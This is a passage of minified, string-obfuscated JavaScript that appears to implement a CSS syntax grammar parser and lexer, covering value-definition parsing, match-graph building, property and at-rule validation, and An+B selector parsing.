",disallowEmpty:!1,explicit:!1}}function Fr(e,n){const r=t;let o=e[r(2468)]();switch(o){case 93:break;case 91:return Ur(e,function(t,e){const n=r;let o;return t[n(3119)](91),o=Lr(t,e),t[n(3119)](93),o[n(1253)]=!0,33===t[n(2468)]()&&(t[n(2861)]++,o[n(901)]=!0),o}(e,n));case 60:return 39===e[r(939)]()?function(t){const e=r;let n;return t[e(3119)](60),t[e(3119)](39),n=t[e(3067)](),t[e(3119)](39),t[e(3119)](62),Ur(t,{type:e(493),name:n})}(e):function(t){const e=r;let n,o=null;if(t[e(3119)](60),n=t[e(3067)](),e(1153)===n){t[e(3119)](91);const n=Lr(t,93);return t[e(3119)](93),t[e(3119)](62),Ur(t,{type:e(3541),term:1===n[e(3043)][e(1296)]?n[e(3043)][0]:n})}return 40===t[e(2468)]()&&41===t[e(939)]()&&(t[e(2861)]+=2,n+="()"),91===t[e(1191)](t[e(2271)](t[e(2861)]))&&(t[e(1145)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(3119)](91),45===t[n(2468)]()&&(t[n(339)](),i=-1),-1==i&&8734===t[n(2468)]()?t[n(339)]():(r=i*Number(t[n(2089)](t)),t[n(2603)]()&&(r+=t[n(3067)]())),t[n(1145)](),t[n(3119)](44),t[n(1145)](),8734===t[n(2468)]()?t[n(339)]():(i=1,45===t[n(2468)]()&&(t[n(339)](),i=-1),o=i*Number(t[n(2089)](t)),t[n(2603)]()&&(o+=t[n(3067)]())),t[n(3119)](93),{type:n(1533),min:r,max:o}}(t)),t[e(3119)](62),Ur(t,{type:e(3296),name:n,opts:o})}(e);case 124:return{type:r(1524),value:e[r(631)](e[r(2861)]+(124===e[r(939)]()?2:1))};case 38:return e[r(2861)]++,e[r(3119)](38),{type:r(1524),value:"&&"};case 44:return e[r(2861)]++,{type:r(343)};case 39:return Ur(e,{type:r(2173),value:e[r(3284)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(816),value:e[r(1110)]()};case 64:return o=e[r(939)](),e[r(2603)](o)?(e[r(2861)]++,{type:r(3225),name:e[r(3067)]()}):Wr(e);case 42:case 43:case 63:case 35:case 33:break;case Cr:if(o=e[r(939)](),o<48||o>57)return Wr(e);break;default:return e[r(2603)](o)?function(t){const e=r,n=t[e(3067)]();return 40===t[e(2468)]()?(t[e(2861)]++,{type:e(656),name:n}):Ur(t,{type:e(3693),name:n})}(e):Wr(e)}}function Rr(e){const n=t,r=new Or(e),o=Lr(r);return r[n(2861)]!==e[n(1296)]&&r[n(478)](n(2693)),1===o[n(3043)][n(1296)]&&n(3021)===o[n(3043)][0][n(1663)]?o[n(3043)][0]:o}const Hr=function(){},Dr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1u,o=n;n=e,t[r(2508)][r(578)](this,e),n=o},emit(t,r,o){e[a1u(1039)]({type:r,value:t,node:o?null:n})},result:()=>e}}},Pr={type:t(1309)},Vr={type:t(1591)},qr={type:t(2646)};function Xr(e,n,r){const o=t;return n===Pr&&r===Vr||e===Pr&&n===Pr&&r===Pr?e:("If"===e[o(1663)]&&e[o(667)]===Vr&&n===Pr&&(n=e[o(1400)],e=e[o(3536)]),{type:"If",match:e,then:n,else:r})}function Jr(e){const n=t;return e[n(1296)]>2&&40===e[n(1191)](e[n(1296)]-2)&&41===e[n(1191)](e[n(1296)]-1)}function Zr(e){const n=t;return n(3693)===e[n(1663)]||n(3225)===e[n(1663)]||n(656)===e[n(1663)]||n(3296)===e[n(1663)]&&Jr(e[n(1814)])}function Yr(e,n=" ",r=!1){return{type:t(3021),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Qr(e,n,r=new Set){const o=t;if(!r[o(1885)](e))switch(r[o(1270)](e),e[o(1663)]){case"If":e[o(3536)]=Qr(e[o(3536)],n,r),e[o(1400)]=Qr(e[o(1400)],n,r),e[o(667)]=Qr(e[o(667)],n,r);break;case o(3296):return n[e[o(1814)]]||e}return e}function Gr(e,n,r){const o=t;switch(e){case" ":{let t=Pr;for(let e=n[o(1296)]-1;e>=0;e--)t=Xr(n[e],t,Vr);return t}case"|":{let t=Vr,e=null;for(let r=n[o(1296)]-1;r>=0;r--){let i=n[r];if(Zr(i)&&(null===e&&r>0&&Zr(n[r-1])&&(e=Object[o(1523)](null),t=Xr({type:o(1836),map:e},Pr,t)),null!==e)){const t=(Jr(i[o(1814)])?i[o(1814)][o(1608)](0,-1):i[o(1814)])[o(2155)]();if(t in e==0){e[t]=i;continue}}e=null,t=Xr(i,Pr,t)}return t}case"&&":{if(n[o(1296)]>5)return{type:o(697),terms:n,all:!0};let t=Vr;for(let r=n[o(1296)]-1;r>=0;r--){const i=n[r];let s;s=n[o(1296)]>1?Gr(e,n[o(528)]((function(t){return t!==i})),!1):Pr,t=Xr(i,s,t)}return t}case"||":{if(n[o(1296)]>5)return{type:o(697),terms:n,all:!1};let t=r?Pr:Vr;for(let r=n[o(1296)]-1;r>=0;r--){const i=n[r];let s;s=n[o(1296)]>1?Gr(e,n[o(528)]((function(t){return t!==i})),!0):Pr,t=Xr(i,s,t)}return t}}}function Kr(e){const n=t;if(n(1410)==typeof e)return{type:n(1436),fn:e};switch(e[n(1663)]){case n(3021):{let t=Gr(e[n(2673)],e[n(3043)][n(586)](Kr),!1);return e[n(901)]&&(t=Xr(t,qr,Vr)),t}case n(3090):return function(t){const e=n;let r=Pr,o=Kr(t[e(986)]);if(0===t[e(1135)])o=Xr(o,qr,Vr),r=Xr(o,null,Vr),r[e(1400)]=Xr(Pr,Pr,r),t[e(3130)]&&(r[e(1400)][e(667)]=Xr({type:e(343),syntax:t},r,Vr));else for(let n=t[e(2781)]||1;n<=t[e(1135)];n++)t[e(3130)]&&r!==Pr&&(r=Xr({type:e(343),syntax:t},r,Vr)),r=Xr(o,Xr(Pr,Pr,r),Vr);if(0===t[e(2781)])r=Xr(Pr,Pr,r);else for(let n=0;n<t[e(2781)]-1;n++)t[e(3130)]&&r!==Pr&&(r=Xr({type:e(343),syntax:t},r,Vr)),r=Xr(o,r,Vr);return r}(e);case n(3541):{const t=Kr(e[n(986)]),r=Kr(Yr([Yr([{type:n(3693),name:n(2786)},{type:n(3296),name:n(1806)}]),Yr([{type:n(3296),name:n(1806)},Yr([{type:n(3090),comma:!1,min:0,max:0,term:Yr([{type:n(3693),name:n(3164)},{type:n(3296),name:n(1806)}])},{type:n(3090),comma:!1,min:0,max:0,term:Yr([{type:n(3693),name:"or"},{type:n(3296),name:n(1806)}])}],"|")])],"|")),o=Kr(Yr([{type:n(3296),name:n(3105)},Yr([{type:n(1548),value:"("},{type:n(3296),name:n(3520)},{type:n(1548),value:")"}]),{type:n(3296),name:n(1223)}],"|"));return Qr(o,{"!term":t,"!self":r}),Qr(r,{"!boolean-group":o}),r}case n(3296):case n(493):return{type:e[n(1663)],name:e[n(1814)],syntax:e};case n(3693):return{type:e[n(1663)],name:e[n(1814)][n(2155)](),syntax:e};case n(3225):return{type:e[n(1663)],name:"@"+e[n(1814)][n(2155)](),syntax:e};case n(656):return{type:e[n(1663)],name:e[n(1814)][n(2155)]()+"(",syntax:e};case n(2173):return 3===e[n(344)][n(1296)]?{type:n(1548),value:e[n(344)][n(2643)](1),syntax:e}:{type:e[n(1663)],value:e[n(344)][n(3343)](1,e[n(344)][n(1296)]-2)[n(2685)](/\\'/g,"'"),syntax:e};case n(1548):return{type:e[n(1663)],value:e[n(344)],syntax:e};case n(343):return{type:e[n(1663)],syntax:e};default:throw new Error(n(888),e[n(1663)])}}function $r(e,n){const r=t;return r(3088)==typeof e&&(e=Rr(e)),{type:r(2871),match:Kr(e),syntax:n||null,source:e}}const{hasOwnProperty:to}=Object[t(1211)],eo=t(1309);let no=0;function ro(e,n){const r=t;if(e[r(1296)]!==n[r(1296)])return!1;for(let t=0;t<e[r(1296)];t++){const o=n[r(1191)](t);let i=e[r(1191)](t);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function oo(e){const n=t;return null===e||e[n(1663)]===be||e[n(1663)]===re||e[n(1663)]===ye||e[n(1663)]===we||e[n(1663)]===xe||function(t){const e=n;return t[e(1663)]===ce&&"?"!==t[e(344)]}(e)}function io(e){const n=t;return null===e||e[n(1663)]===ke||e[n(1663)]===ve||e[n(1663)]===Ae||e[n(1663)]===ce&&"/"===e[n(344)]}function so(e,n,r){const o=t,i=function(t,e,n){const r=a1u;function o(){const e=a1u;do{w++,b=w<t[e(1296)]?t[w]:null}while(null!==b&&(b[e(1663)]===he||b[e(1663)]===_e))}function i(e){const n=w+e;return n<t[a1u(1296)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1u(2873)],token:b,prev:y},o(),f=null,w>v&&(v=w)}function u(){const t=a1u;y=2===y[t(1663)]?y[t(720)]:{type:3,syntax:d[t(2873)],token:y[t(864)],prev:y},d=d[t(720)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(o();null===g&&++p<15e3;)switch(e[r(1663)]){case r(1309):if(null===h){if(null!==b&&(w!==t[r(1296)]-1||"\\0"!==b[r(344)]&&"\\9"!==b[r(344)])){e=Vr;break}g=eo;break}if((e=h[r(387)])===qr){if(h[r(2374)]===y){e=Vr;break}e=Pr}for(;h[r(3559)]!==d;)u();h=h[r(720)];break;case r(1591):if(null!==f&&!1!==f)(null===m||w>m[r(476)])&&(m=f,f=!1);else if(null===m){g=r(1591);break}e=m[r(387)],h=m[r(2650)],d=m[r(3559)],y=m[r(2374)],w=m[r(476)],b=w<t[r(1296)]?t[w]:null,m=m[r(720)];break;case r(2871):e=e[r(3536)];break;case"If":e[r(667)]!==Vr&&c(e[r(667)]),e[r(1400)]!==Pr&&a(e[r(1400)]),e=e[r(3536)];break;case r(697):e={type:r(1441),syntax:e,index:0,mask:0};break;case r(1441):{const t=e[r(2873)][r(3043)];if(e[r(595)]===t[r(1296)]){if(0===e[r(381)]||e[r(2873)][r(1922)]){e=Vr;break}e=Pr;break}if(e[r(381)]===(1<<t[r(1296)])-1){e=Pr;break}for(;e[r(595)]<t[r(1296)];e[r(595)]++){const n=1<<e[r(595)];if(!(e[r(381)]&n)){c(e),a({type:r(927),syntax:e[r(2873)],mask:e[r(381)]|n}),e=t[e[r(595)]++];break}}break}case r(927):e={type:r(1441),syntax:e[r(2873)],index:0,mask:e[r(381)]};break;case r(1836):if(null!==b){let t=b[r(344)][r(2155)]();if(-1!==t[r(2500)]("\\")&&(t=t[r(2685)](/\\[09].*$/,"")),to[r(578)](e[r(586)],t)){e=e[r(586)][t];break}}e=Vr;break;case r(1436):{const t=null!==d?d[r(3304)]:null,n=w+Math[r(3377)](e.fn(b,i,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=Pr}else e=Vr;break}case r(3296):case r(493):{const t=r(3296)===e[r(1663)]?r(2949):r(1924),o=to[r(578)](n,t)?n[t][e[r(1814)]]:null;if(!o||!o[r(3536)])throw new Error(r(2711)+(r(3296)===e[r(1663)]?"<"+e[r(1814)]+">":"<'"+e[r(1814)]+"'>"));if(!1!==f&&null!==b&&r(3296)===e[r(1663)]&&(r(1085)===e[r(1814)]&&b[r(1663)]===ne||r(1296)===e[r(1814)]&&"0"===b[r(344)])){null===f&&(f=s(e,m)),e=Vr;break}d={syntax:e[r(2873)],opts:e[r(2873)][r(3304)]||null!==d&&d[r(3304)]||null,prev:d},y={type:2,syntax:e[r(2873)],token:y[r(864)],prev:y},e=o[r(1874)]||o[r(3536)];break}case r(3693):{const t=e[r(1814)];if(null!==b){let n=b[r(344)];if(-1!==n[r(2500)]("\\")&&(n=n[r(2685)](/\\[09].*$/,"")),ro(n,t)){l(),e=Pr;break}}e=Vr;break}case r(3225):case r(656):if(null!==b&&ro(b[r(344)],e[r(1814)])){l(),e=Pr;break}e=Vr;break;case r(1548):if(null!==b&&b[r(344)]===e[r(344)]){l(),e=Pr;break}e=Vr;break;case r(343):null!==b&&b[r(1663)]===be?oo(y[r(864)])?e=Vr:(l(),e=io(b)?Vr:Pr):e=oo(y[r(864)])||io(b)?Pr:Vr;break;case r(2173):let o="",p=w;for(;p<t[r(1296)]&&o[r(1296)]<e[r(344)][r(1296)];p++)o+=t[p][r(344)];if(ro(o,e[r(344)])){for(;w<p;)l();e=Pr}else e=Vr;break;default:throw new Error(r(1129)+e[r(1663)])}switch(no+=p,g){case null:console[r(1926)](r(1819)),g=r(2175),y=null;break;case eo:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===i[o(3536)])return i;let s=i[o(3536)],a=i[o(3536)]={syntax:n[o(2873)]||null,match:[]};const c=[a];for(s=function(t){const e=o;let n=null,r=null,i=t;for(;null!==i;)r=i[e(720)],i[e(720)]=n,n=i,i=r;return n}(s)[o(720)];null!==s;){switch(s[o(1663)]){case 2:a[o(3536)][o(1039)](a={syntax:s[o(2873)],match:[]}),c[o(1039)](a);break;case 3:c[o(2982)](),a=c[c[o(1296)]-1];break;default:a[o(3536)][o(1039)]({syntax:s[o(2873)]||null,token:s[o(864)][o(344)],node:s[o(864)][o(2508)]})}s=s[o(720)]}return i}function ao(e){const n=t;function r(t){const e=a1u;return null!==t&&(e(3296)===t[e(1663)]||e(493)===t[e(1663)]||e(3693)===t[e(1663)])}let o=null;return null!==this[n(1953)]&&function t(i){const s=n;if(Array[s(3306)](i[s(3536)])){for(let e=0;e<i[s(3536)][s(1296)];e++)if(t(i[s(3536)][e]))return r(i[s(2873)])&&o[s(3338)](i[s(2873)]),!0}else if(i[s(2508)]===e)return o=r(i[s(2873)])?[i[s(2873)]]:[],!0;return!1}(this[n(1953)]),o}function co(e,n){const r=t;return ho(this,e,(t=>r(3296)===t[r(1663)]&&t[r(1814)]===n))}function lo(e,n){const r=t;return ho(this,e,(t=>r(493)===t[r(1663)]&&t[r(1814)]===n))}function uo(e){const n=t;return ho(this,e,(t=>n(3693)===t[n(1663)]))}function ho(e,n,r){const o=t,i=ao[o(578)](e,n);return null!==i&&i[o(1317)](r)}function mo(e){const n=t;return n(2508)in e?e[n(2508)]:mo(e[n(3536)][0])}function fo(e){const n=t;return n(2508)in e?e[n(2508)]:fo(e[n(3536)][e[n(3536)][n(1296)]-1])}function po(e,n,r,o,i){const s=t,a=[];return null!==r[s(1953)]&&function t(r){const c=s;if(null!==r[c(2873)]&&r[c(2873)][c(1663)]===o&&r[c(2873)][c(1814)]===i){const t=mo(r),o=fo(r);e[c(2873)][c(1633)](n,(function(e,n,r){const i=c;if(e===t){const t=new un;do{if(t[i(557)](n[i(1630)]),n[i(1630)]===o)break;n=n[i(1826)]}while(null!==n);a[i(1039)]({parent:r,nodes:t})}}))}Array[c(3306)](r[c(3536)])&&r[c(3536)][c(3148)](t)}(r[s(1953)]),a}const{hasOwnProperty:go}=Object[t(1211)];function bo(e){const n=t;return n(1049)==typeof e&&isFinite(e)&&Math[n(3377)](e)===e&&e>=0}function wo(e){const n=t;return Boolean(e)&&bo(e[n(1040)])&&bo(e[n(1490)])&&bo(e[n(900)])}function vo(t,e){return function(n,r){const o=a1u;if(!n||n[o(3089)]!==Object)return r(n,o(2784));for(let i in n){let s=!0;if(!1!==go[o(578)](n,i)){if(o(1663)===i)n[o(1663)]!==t&&r(n,o(1585)+n[o(1663)]+o(2211)+t+"`");else if(o(1390)===i){if(null===n[o(1390)])continue;if(n[o(1390)]&&n[o(1390)][o(3089)]===Object)if(o(3088)!=typeof n[o(1390)][o(2545)])i+=o(1401);else if(wo(n[o(1390)][o(3479)])){if(wo(n[o(1390)][o(3590)]))continue;i+=o(3128)}else i+=o(3132);s=!1}else if(e[o(3277)](i)){s=!1;for(let t=0;!s&&t<e[i][o(1296)];t++){const r=e[i][t];switch(r){case String:s=o(3088)==typeof n[i];break;case Boolean:s=o(2029)==typeof n[i];break;case null:s=null===n[i];break;default:o(3088)==typeof r?s=n[i]&&n[i][o(1663)]===r:Array[o(3306)](r)&&(s=n[i]instanceof un)}}}else r(n,o(1579)+i+o(2471)+t+o(1525));s||r(n,o(1123)+t+"."+i+"`")}}for(const i in e)go[o(578)](e,i)&&!1===go[o(578)](n,i)&&r(n,o(2330)+t+"."+i+o(3543))}}function yo(e,n){const r=t,o=[];for(let t=0;t<e[r(1296)];t++){const i=e[t];if(i===String||i===Boolean)o[r(1039)](i[r(1814)][r(2155)]());else if(null===i)o[r(1039)](r(2771));else if(r(3088)==typeof i)o[r(1039)](i);else{if(!Array[r(3306)](i))throw new Error(r(3389)+i+r(3538)+n+r(433));o[r(1039)](r(2388)+(yo(i,n)||r(1050))+">")}}return o[r(3257)](r(1709))}function ko(e,n){const r=t,o=n[r(3432)],i={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in o){if(!1===go[r(578)](o,t))continue;const n=i[t]=Array[r(3306)](o[t])?o[t][r(1608)]():[o[t]];s[t]=yo(n,e+"."+t)}return{docs:s,check:vo(e,i)}}function xo(e,n,r){const o=t,i={};for(const t in e)e[t][o(2873)]&&(i[t]=r?e[t][o(2873)]:jn(e[t][o(2873)],{compact:n}));return i}function Ao(e,n,r){const o=t,i={};for(const[t,s]of Object[o(1197)](e))i[t]={prelude:s[o(2382)]&&(r?s[o(2382)][o(2873)]:jn(s[o(2382)][o(2873)],{compact:n})),descriptors:s[o(342)]&&xo(s[o(342)],n,r)};return i}function _o(t,e,n){return{matched:t,iterations:n,error:e,...r}}function So(e,n,r,o){const i=t,s=function(t,e){const n=a1u;return n(3088)==typeof t?function(t){const e=n,r=[];return cn(t,((n,o,i)=>r[e(1039)]({type:n,value:t[e(1608)](o,i),node:null}))),r}(t):e[n(2580)](t,Dr)}(r,e[i(2873)]);let a;return function(t){const e=i;for(let n=0;n<t[e(1296)];n++)if(e(3259)===t[n][e(344)][e(2155)]())return!0;return!1}(s)?_o(null,new Error(i(1101))):(o&&(a=so(s,e[i(2942)],e)),o&&a[i(3536)]||(a=so(s,n[i(3536)],e),a[i(3536)])?_o(a[i(3536)],null,a[i(2121)]):_o(null,new Dn(a[i(919)],n[i(2873)],r,a),a[i(2121)]))}class zo{constructor(e,r,o){const i=t;if(this[i(3202)]=Qn,this[i(2873)]=r,this[i(569)]=!1,this[i(1448)]={...n},this[i(793)]=Object[i(1523)](null),this[i(1924)]=Object[i(1523)](null),this[i(2949)]=Object[i(1523)](null),this[i(3432)]=o||function(t){const e=i,n={};if(t[e(2508)])for(const r in t[e(2508)])if(go[e(578)](t[e(2508)],r)){const o=t[e(2508)][r];if(!o[e(3432)])throw new Error(e(806)+r+e(340));n[r]=ko(r,o)}return n}(e),e){if(e[i(3202)]&&(this[i(3202)]=e[i(3202)]),e[i(1448)])for(const t of Object[i(1958)](n))Array[i(3306)](e[i(1448)][t])&&(this[i(1448)][t]=e[i(1448)][t]);if(e[i(2949)])for(const[t,n]of Object[i(1197)](e[i(2949)]))this[i(3308)](t,n);if(e[i(569)]){this[i(569)]=!0;for(const[t,e]of Object[i(1197)]((s=this[i(1448)],{...wr,...vr,...yr(s)})))this[i(3308)](t,e)}if(e[i(793)])for(const[t,n]of Object[i(1197)](e[i(793)]))this[i(3198)](t,n);if(e[i(1924)])for(const[t,n]of Object[i(1197)](e[i(1924)]))this[i(1498)](t,n)}var s;this[i(2942)]=$r(this[i(3202)][i(3257)](i(3527)))}[t(3504)](e){const n=t;function r(t,e){i[a1u(1039)]({node:t,message:e})}const o=this[n(3432)],i=[];return this[n(2873)][n(1633)](e,(function(t){const e=n;o[e(3277)](t[e(1663)])?o[t[e(1663)]][e(3101)](t,r):r(t,e(2931)+t[e(1663)]+"`")})),!!i[n(1296)]&&i}[t(2815)](e,n,r,o=null){const i=t,s={type:n,name:r},a={type:n,name:r,parent:o,serializable:i(3088)==typeof e||e&&i(3088)==typeof e[i(1663)],syntax:null,match:null,matchRef:null};return i(1410)==typeof e?a[i(3536)]=$r(e,s):(i(3088)==typeof e?Object[i(1510)](a,i(2873),{get:()=>(Object[i(1510)](a,i(2873),{value:Rr(e)}),a[i(2873)])}):a[i(2873)]=e,Object[i(1510)](a,i(3536),{get:()=>(Object[i(1510)](a,i(3536),{value:$r(a[i(2873)],s)}),a[i(3536)])}),i(493)===n&&Object[i(1510)](a,i(1874),{get(){const t=i,e=a[t(2873)],n=function(e){const n=t,r=e[n(3043)][0];return!1===e[n(1253)]&&1===e[n(3043)][n(1296)]&&n(3090)===r[n(1663)]&&!0===r[n(3130)]}(e)?$r({...e,terms:[e[t(3043)][0][t(986)]]},s):null;return Object[t(1510)](a,t(1874),{value:n}),n}})),a}[t(3198)](e,n){const r=t;n&&(this[r(793)][e]={type:r(2038),name:e,prelude:n[r(2382)]?this[r(2815)](n[r(2382)],r(1701),e):null,descriptors:n[r(342)]?Object[r(1958)](n[r(342)])[r(2636)](((t,o)=>(t[o]=this[r(2815)](n[r(342)][o],r(2034),o,e),t)),Object[r(1523)](null)):null})}[t(1498)](e,n){const r=t;n&&(this[r(1924)][e]=this[r(2815)](n,r(493),e))}[t(3308)](e,n){const r=t;n&&(this[r(2949)][e]=this[r(2815)](n,r(3296),e))}[t(1575)](e){const n=t;if(!this[n(3376)](e))return new Hn(n(712),"@"+e)}[t(2672)](e,n){const r=t,o=this[r(1575)](e);if(o)return o;const i=this[r(3376)](e);return!i[r(2382)]&&n?new SyntaxError(r(1991)+e+r(923)):!i[r(2382)]||n||So(this,i[r(2382)],"",!1)[r(1953)]?void 0:new SyntaxError(r(1991)+e+r(1169))}[t(579)](e,n){const r=t,o=this[r(1575)](e);if(o)return o;const i=this[r(3376)](e),s=Xn(n);return i[r(342)]?i[r(342)][s[r(1814)]]||i[r(342)][s[r(1925)]]?void 0:new Hn(r(2548),n):new SyntaxError(r(1991)+e+r(1768))}[t(2719)](e){const n=t;if(!this[n(1335)](e))return new Hn(n(416),e)}[t(3530)](e,n){const r=t,o=this[r(2672)](e,n);if(o)return _o(null,o);const i=this[r(3376)](e);return i[r(2382)]?So(this,i[r(2382)],n||"",!1):_o(null,null)}[t(3161)](e,n,r){const o=t,i=this[o(579)](e,n);if(i)return _o(null,i);const s=this[o(3376)](e),a=Xn(n);return So(this,s[o(342)][a[o(1814)]]||s[o(342)][a[o(1925)]],r,!1)}[t(976)](e){const n=t;return n(2243)!==e[n(1663)]?_o(null,new Error(n(2610))):this[n(1810)](e[n(1480)],e[n(344)])}[t(1810)](e,n){const r=t;if(Jn(e)[r(2656)])return _o(null,new Error(r(412)));const o=this[r(2719)](e);return o?_o(null,o):So(this,this[r(1335)](e),n,!0)}[t(3124)](e,n){const r=t,o=this[r(3607)](e);return o?So(this,o,n,!1):_o(null,new Hn(r(3601),e))}[t(3536)](e,n){const r=t;return r(3088)==typeof e||e&&e[r(1663)]?(r(3088)!=typeof e&&e[r(3536)]||(e=this[r(2815)](e,r(3296),r(2885))),So(this,e,n,!1)):_o(null,new Hn(r(1518)))}[t(479)](e,n,r,o){return po(this,n,this[t(1810)](e,n),r,o)}[t(1053)](e,n,r){const o=t;return po(this,e[o(344)],this[o(976)](e),n,r)}[t(626)](e,n,r){const o=t,i=[];return this[o(2873)][o(1633)](e,{visit:o(2243),enter:t=>{const e=o;i[e(1039)][e(1460)](i,this[e(1053)](t,n,r))}}),i}[t(3376)](e,n=!0){const r=t,o=Xn(e);return(o[r(2302)]&&n?this[r(793)][o[r(1814)]]||this[r(793)][o[r(1925)]]:this[r(793)][o[r(1814)]])||null}[t(3336)](e,n=!0){const r=t,o=this[r(3376)](e,n);return o&&o[r(2382)]||null}[t(818)](e,n){const r=t;return this[r(793)][r(3277)](e)&&this[r(793)][r(1177)]&&this[r(793)][e][r(1177)][n]||null}[t(1335)](e,n=!0){const r=t,o=Jn(e);return(o[r(2302)]&&n?this[r(1924)][o[r(1814)]]||this[r(1924)][o[r(1925)]]:this[r(1924)][o[r(1814)]])||null}[t(3607)](e){const n=t;return hasOwnProperty[n(578)](this[n(2949)],e)?this[n(2949)][e]:null}[t(3552)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1u;if(a[l(1885)](e))return a[l(2947)](e);a[l(2506)](e,!1),null!==c[l(2873)]&&function(c,u,d){const h=l;let m=Hr,f=Hr;if(m=function(c){const u=l;if(u(3296)!==c[u(1663)]&&u(493)!==c[u(1663)])return;const d=u(3296)===c[u(1663)]?t[u(2949)]:t[u(1924)],h=u(3296)===c[u(1663)]?i:s;hasOwnProperty[u(578)](d,c[u(1814)])?r(t,c[u(1814)],h,d[c[u(1814)]])&&(o[u(1039)](n(e,a===i)+u(1553)+n(c[u(1814)],u(3296)===c[u(1663)])),a[u(2506)](e,!0)):(o[u(1039)](n(e,a===i)+u(1621)+n(c[u(1814)],u(3296)===c[u(1663)])),a[u(2506)](e,!0))},m===Hr&&f===Hr)throw new Error(h(2987));!function t(e){const n=h;switch(m[n(578)](d,e),e[n(1663)]){case n(3021):e[n(3043)][n(3148)](t);break;case n(3090):case n(3541):t(e[n(986)]);break;case n(3296):case n(493):case n(3693):case n(3225):case n(656):case n(2173):case n(1548):case n(343):break;default:throw new Error(n(3608)+e[n(1663)])}f[n(578)](d,e)}(c)}(c[l(2873)],0,this)}const o=[];let i=new Map,s=new Map;for(const t in this[e(2949)])r(this,t,i,this[e(2949)][t]);for(const t in this[e(1924)])r(this,t,s,this[e(1924)][t]);const a=[...i[e(1958)]()][e(528)]((t=>i[e(2947)](t))),c=[...s[e(1958)]()][e(528)]((t=>s[e(2947)](t)));return a[e(1296)]||c[e(1296)]?{errors:o,types:a,properties:c}:null}[t(1519)](e,n){const r=t;return{generic:this[r(569)],cssWideKeywords:this[r(3202)],units:this[r(1448)],types:xo(this[r(2949)],!n,e),properties:xo(this[r(1924)],!n,e),atrules:Ao(this[r(793)],!n,e)}}[t(3133)](){const e=t;return JSON[e(2023)](this[e(1519)]())}}function Eo(e,n){const r=t;return r(3088)==typeof n&&/^\s*\|/[r(3464)](n)?r(3088)==typeof e?e+n:n[r(2685)](/^\s*\|\s*/,""):n||null}function Mo(e,n){const r=t,o=Object[r(1523)](null);for(const[t,i]of Object[r(1197)](e))if(i){o[t]={};for(const e of Object[r(1958)](i))n[r(2654)](e)&&(o[t][e]=i[e])}return o}function To(e,n){const r=t,o={...e};for(const[t,i]of Object[r(1197)](n))switch(t){case r(569):o[t]=Boolean(i);break;case r(3202):o[t]=e[t]?[...e[t],...i]:i||[];break;case r(1448):o[t]={...e[t]};for(const[e,n]of Object[r(1197)](i))o[t][e]=Array[r(3306)](n)?n:[];break;case r(793):o[t]={...e[t]};for(const[e,n]of Object[r(1197)](i)){const i=o[t][e]||{},s=o[t][e]={prelude:i[r(2382)]||null,descriptors:{...i[r(342)]}};if(n){s[r(2382)]=n[r(2382)]?Eo(s[r(2382)],n[r(2382)]):s[r(2382)]||null;for(const[t,e]of Object[r(1197)](n[r(342)]||{}))s[r(342)][t]=e?Eo(s[r(342)][t],e):null;Object[r(1958)](s[r(342)])[r(1296)]||(s[r(342)]=null)}}break;case r(2949):case r(1924):o[t]={...e[t]};for(const[e,n]of Object[r(1197)](i))o[t][e]=Eo(o[t][e],n);break;case r(1217):case r(1298):o[t]={...e[t]};for(const[e,n]of Object[r(1197)](i))o[t][e]={...o[t][e],...n};break;case r(1513):o[t]={...e[t],...i};break;case r(1805):case r(3557):o[t]={...e[t],...Mo(i,[r(791)])};break;case r(2508):o[t]={...e[t],...Mo(i,[r(1814),r(3432),r(791),r(2580),r(3534)])}}return o}const No=43,Oo=45,Co=110,Bo=!0,Io=!1;function Uo(e,n){const r=t;let o=this[r(1025)]+e;const i=this[r(1191)](o);for(i!==No&&i!==Oo||(n&&this[r(478)](r(3539)),o++);o<this[r(2491)];o++)ze(this[r(1191)](o))||this[r(478)](r(874),o)}function Wo(e){return Uo[t(578)](this,0,e)}function jo(e,n){const r=t;if(!this[r(1491)](this[r(1025)]+e,n)){let t="";switch(n){case Co:t=r(1318);break;case Oo:t=r(1717)}this[r(478)](t,this[r(1025)]+e)}}function Lo(){const e=t;let n=0,r=0,o=this[e(2255)];for(;o===he||o===_e;)o=this[e(1178)](++n);if(o!==le){if(!this[e(3568)](No,n)&&!this[e(3568)](Oo,n))return null;r=this[e(3568)](No,n)?No:Oo;do{o=this[e(1178)](++n)}while(o===he||o===_e);o!==le&&(this[e(1470)](n),Wo[e(578)](this,Bo))}return n>0&&this[e(1470)](n),0===r&&(o=this[e(1191)](this[e(1025)]),o!==No&&o!==Oo&&this[e(478)](e(3366))),Wo[e(578)](this,0!==r),r===Oo?"-"+this[e(2668)](le):this[e(2668)](le)}const Fo=t(2932),Ro={a:[String,null],b:[String,null]};function Ho(){const e=t,n=this[e(1025)];let r=null,o=null;if(this[e(2255)]===le)Wo[e(578)](this,Io),o=this[e(2668)](le);else if(this[e(2255)]===ne&&this[e(1491)](this[e(1025)],Oo))switch(r="-1",jo[e(578)](this,1,Co),this[e(2491)]-this[e(1025)]){case 2:this[e(1826)](),o=Lo[e(578)](this);break;case 3:jo[e(578)](this,2,Oo),this[e(1826)](),this[e(531)](),Wo[e(578)](this,Bo),o="-"+this[e(2668)](le);break;default:jo[e(578)](this,2,Oo),Uo[e(578)](this,3,Bo),this[e(1826)](),o=this[e(1927)](n+2)}else if(this[e(2255)]===ne||this[e(3568)](No)&&this[e(1178)](1)===ne){let t=0;switch(r="1",this[e(3568)](No)&&(t=1,this[e(1826)]()),jo[e(578)](this,0,Co),this[e(2491)]-this[e(1025)]){case 1:this[e(1826)](),o=Lo[e(578)](this);break;case 